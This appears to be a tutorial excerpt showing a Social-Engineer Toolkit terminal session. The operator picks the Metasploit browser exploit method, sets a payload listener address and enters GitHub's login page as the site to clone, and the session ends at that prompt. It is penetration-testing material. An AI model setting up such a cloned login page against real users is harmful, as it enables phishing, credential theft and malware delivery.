 The HTA Attack method will allow you to clone a site and perform PowerShell injection through HTA files wh
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) HTA Attack Method
99) Return to Main Menu
set:webattack>2
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] NAT/Port Forwarding can be used in the cases where your SET machine is
[-] not externally exposed and may be a different IP address than your reverse listener.
set> Are you using NAT/Port Forwarding [yes|no]: no
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.31.160]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://github.com/login